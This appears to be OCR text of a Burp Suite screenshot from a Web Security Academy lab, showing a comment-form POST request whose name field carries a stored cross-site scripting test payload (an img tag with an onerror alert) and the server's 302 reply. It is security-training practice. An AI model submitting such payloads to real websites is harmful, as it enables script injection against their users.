 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a31004a0343316bc1b3459300aa0054....
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host:
0a31004a0343316bc1b3459300aa0054.web-security-academy.net
3 Cookie: session=YrU1iKoqK5MeXUMCzd7HwI2hHdmxQTyx
4 Content-Length: 151
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a31004a0343316bc1b3459300aa0054.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a31004a0343316bc1b3459300aa0054.web-security-acade
my.net/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=FuhfrOZlrt59rMSbWVxLpFxDJaBrda5G&postId=3&comment=test
&name=
<><img+src%3derrorpls+onerror%3dalert(document.domain)>&
email=test%40test.com&website=
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=3
3 Connection: close
4 Content-Length: 0
5
6